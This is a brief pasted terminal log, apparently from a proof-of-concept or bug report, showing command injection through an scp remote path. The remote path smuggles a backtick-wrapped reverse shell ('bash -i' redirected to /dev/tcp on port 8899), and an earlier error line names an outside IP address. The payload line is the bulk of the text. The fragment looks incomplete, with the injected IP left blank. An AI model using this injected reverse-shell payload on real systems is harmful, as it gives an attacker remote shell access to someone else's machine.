 zsh: no such file or directory: /dev/tcp/182.92.92.102/8899
✘ v0w /tmp scp -P 20022 test root@127.0.0.1:'`bash -i &>/dev/tcp/ /8899 <&1`/tmp/
test'
root@127.0.0.1's password: